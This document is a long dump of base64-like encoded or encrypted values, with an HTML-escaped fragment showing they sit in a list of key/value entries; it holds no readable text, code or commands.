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[base64]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[base64]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&#x27;}, {&#x27;key&#x27;: 3, &#x27;value&#x27;: &#x27;R82+sZL5GQozZdaZ1WnNTiYkifmaL9sklGpnZJCrRAgy/IeXiq+IQ6HQa5m+uQ5ib7+fQ2g2K//vc2Hsm+x+VFh3Go/6h4kY933diq3jEgXSf0fy69I1w1WZ1KmlsKK2QUqXtnbekv5grAgCIU2dakCEF/r8tK7Lr9yd1+i5VmWKFQ43T74Ev3Y3RrrdsgnslF5RsesMFnr4K1E2oI33C3ws52Yh2ghel52WBvhpznYU6M4PXkaSlakff9fcq0ecogrN4CqKsIOyUY3MAwsQLbMh4D56e242bj+7Q5TTntV9It98hui4WcEl66A8xvYrP2mVKjVdc/ZbH4RZ2Q5cb1Pqlj+ugAUOgxBLhRo02Z+0n7vlTdkJ412+hNN1tsF/Ja6U5puDUj+cDAt33u6kQsnMx/Vj+wUPm3NiTn/pYgQojT+7+rgnmopq2sD69mH8kfHDAgysuQcE/x/maHGSn8t7ZokpFvURYs7iL95auacRrByljci+4lKBMdwR0ZWml7m8aA2Wjpuo4e5x+4S6Qi3feo4CBC74xhy8eo4OwauY3E4SBa56q3Y6Gz97sxosE9/Q3B2+utCSds+AMVQ0iS7aTp7jF4PCikyYjABuCmxuv3UdW7Amw3rVyutQI3PX6aBzpspCsiyoqOiOAyScIygvKJE3Ng7VBMkS+vfyayMYHn/yM6zj3UCN6WO6x9KDFnda4egh9hD1E3NJxD4DsB+HPQsV6Jmyiu+ymrBD277Hu8jpa8O4paAC8ytFrcKVqJ/PUZB/bLEuRAaRW8zfbVsSs4vp2vSQ1N4kRDgmn8i6YopLwgI1zZ376q6tLr7fxGsCEmrp49Kxfqml+IU673DBC6x3o5CeR3l853ptpabuxVW85MbmcFf1ha9Ap75ek9UZqKC8IJQx/zI3Z+UBkmJerY+6l7YzH8GKwBgZF8H8+rkf0FiIa8rhEZpF3MW54c9Hajq50ZoQxVAqw2IULb4iauA8jzCfIeZkz5Q7LsoAB8OniOBB06ypJbqiP8N9+42wFRS9a92PW/0UpwTNA/mxGUoyNr07fQ4UrAy/OwxM2xxK3wUBSfBBulwYf19Rabpn2wBlnKB7a1760mJf54S/NzhaAQMDzSnG9R9oyGq64DKpH4p/KmJE1z4Kr17dsQzpae0YaDxamaxmFC0qfxyT4NeldzrW9E3eo9yq9YwLzbjykLykDLHAhLtQaUU5D/oS/WcuacV4cwJ4YaPe9GrpmlmX9llH/2lr5tXKLrxWFgvWnZnM+ewDS+Inke4TU1MUk0r2oaHsPmGrTa4PGohOnaG6dZK4K3Cqjj7h5Dp8mCADSswdTp9izHLw/TTYixrtaBurwpebnT0GrttJlC1storEoMr1V2ZnUIKHchNU6DNm/D/QdHsld1d4YhEaVJ6dCEKqdN54GwFN9Diwwjrg3i58c0dtha5PTIG9O/vYVXePhcBjfiHI54WcrtQXV5O0HX10Gz4CLvyySV/c697HG6H630Vw/XXTssLgyCnCrIiAXXGZMkRp5slQEmPsmn38r2nEmxNhpFoBho6W18SihGrLQijBFTkf1uxGiEy33frqykiWEizl4yixT12576pcDs1CiMo0J/J8KBzXeOd+r6tTsqyXNgAptbvU8P+0maeoLRvT1GBMOef4Af6hINefrZ+sDafcmqqlCaCIcKArm2ZcFk5ct3du7i60ZeQaDW3dK8K2SAARCiDBMm2tsMVZJ/yD/CkIThH36cpHBa8g287jUg6rGgNrcm30Ga74p4wzDJBHS14w4uN4ci4Dj/rV/dZC/gDbMFaACLXVV3liyrKhbq3Gq4t7lRfcsJQehFn8ecu8x1OX9Q3HVKd/ZpJHIycEDZJC6d/tCxwyyfAFs0hjXnv7uf8ftdBPZ0JB9hdfPB0Lv9kpf1TfiRr9qO3mRu1mv5OrIdx5hI7zkuG7UrUBCDUW5UAteHHoqNSj41EXfR//[base64]/fz2bCHsavyx8lvMg92vs57CcsVQfKfQ96e7O+l2Weh7FCEJCV6EzBb+0q+W+vqdRWqh+Os3+B38/q++koRS5ojQvST8snjJrMngq1ITsg6f8+nE/y/rnfKrZuG9bAy8/n5s0+0n41wdfvcbSV90jrc7B3UzayHhjljtY+tXuBcYBuYd6BN9Ww0ualqGv129MXX4Ia4irHAvQgHsct/RQ0M6dkvs3HE813JYxk0QqCrnGE/BGf2w2UwiMuUpiIskCJGo7hd3I7Kp9va4dqaflvp1vo1Yot2Zbk8K2tXHvGlGL8D/j+65Rhofu8GUdaEF50rN72W/EybKkAfaHw8o0g8VWHKMVbg37n4/9j/NuU+2BokpyIt+IWX15T8rM